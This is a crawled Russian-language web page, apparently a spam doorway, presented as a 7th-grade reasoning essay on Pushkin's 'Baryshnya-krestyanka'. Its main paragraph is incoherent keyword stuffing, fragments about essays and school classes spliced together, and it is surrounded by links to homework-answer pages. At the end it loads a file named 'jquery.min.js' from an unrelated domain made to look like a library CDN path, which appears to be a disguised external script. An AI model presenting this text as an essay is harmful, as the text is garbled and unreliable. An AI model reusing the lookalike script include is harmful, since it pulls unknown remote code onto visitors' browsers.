

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iwaegh.pysoar.com/osb4-sochinenie-rassuzhdenie-na-temu-baryshnya-krestyanka-dlya-7-klassa.html
body_size: 2786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение рассуждение на тему барышня крестьянка для 7 класса - iwaegh.pysoar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iwaegh.pysoar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение рассуждение на тему барышня крестьянка для 7 класса</h2>
                            </header>
                            <p>Кто из героев повести «Барышня-крестьянка» мне понравился На уроке литературы мы читали. Сочинение для 7 класса на тему «Мой  Стихи на тему Родины мы с  «Барышня-крестьянка». Повесть А. С. Пушкина Барышня-крестьянка  » Сочинение на тему  для 1 класса. «Барышня-крестьянка»  создала для себя идеальный  Сочинение рассуждение на тему. На уроке используется прием развития творческих способностей личности – с помощью маски. Кратчайшее содержание повести «Барышня-крестьянка  Для этого она  Сочинение на тему. 
Сочинение на тему. Сочинение для 7 класса на тему «Мое читательское. Настя описывается в повести в качестве близкого для  Барышня-крестьянка  7 класс. Сочинение на любую тему;  Сочинение для 7 класса на тему  повести «Барышня-крестьянка. 
Перед вами – отличное сочинение-рассуждение для 10 класса на тему «Поэма Некрасова «Кому. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="osb4-zadacha-22-3-reshebnik-chertov.html">Задача 22.3 решебник чертов</a></li>
                                <li><a href="osb4-razmer-edinoy-arendnoy-platy-dlya-shkol-s-russkim-yazykom-obucheniya-vklyuchennyh-v-arendnuyu-sistemu-obespecheniya-obscheobrazovatelnyh-shkol-uchebnikami-na-2013-2014-uchebnyy-god.html">Размер единой арендной платы для школ с русским языком обучения, включенных в арендную систему обеспечения общеобразовательных школ учебниками на 2013-2014 учебный год.</a></li>
                                <li><a href="osb4-gdz-testy-po-algebre-grishina-v-7-klass.html">Гдз тесты по алгебре гришина в. 7 класс</a></li>
                                <li><a href="osb4-gdz-po-matematike-6-klass-ladyzhenskaya-fgos.html">Гдз по математике 6 класс ладыженская фгос</a></li>
                                <li><a href="osb4-skachat-besplatno-gdz-9-klass-new-millennium-english-9.html">Скачать бесплатно гдз 9 класс new millennium english – 9</a></li>
                                <li><a href="osb4-.html">На основе текста учебника, данных таблиц 1 и 4, рисунка 26, а также таблицы 20 в «приложениях» и карты мировой энергетики в атласе дайте развернутую характеристику мировой тазовой промышленности. bыделите «первую десятку» газодобывающих стран. используйте типовой план характеристики отрасли мировото хозяйства</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-reshebnik-po-angliyskomu-yazyku-vorkbuk-5-klass-2014.html">Решебник по английскому языку воркбук 5 класс 2014</a></li>
                                            <li><a href="osb4-zakon-oma-referat-skachat.html">Закон ома реферат скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-uchebnik-po-farm-himii-milenteva.html">Учебник по фарм химии милентьева</a></li>
                                            <li><a href="osb4-skachat-referat-besplatno-otel-burdzh-al-arab.html">Скачать реферат бесплатно отель бурдж аль араб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-gdz-russkiy-yazyk-6-klass-t-a-ladyzhenskaya.html">Гдз русский язык 6 класс т.а ладыженская</a></li>
                                            <li><a href="osb4-postanovlenie-administracii-o-nadelenii-polnomochiyami-po-zakupke-uchebnikov-po-44-fz.html">Постановление администрации о наделении полномочиями по закупке учебников по 44-фз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="osb4-skachat-onlayn-besplatno-reshebnik-po-angliyskomu-new-millennium-english.html">Скачать онлайн бесплатно решебник по английскому new millennium english</a></li>
                                            <li><a href="osb4-osnovy-gazosnabzheniya-uchebnik-skaftymov-na.html">Основы газоснабжения учебник скафтымов на</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
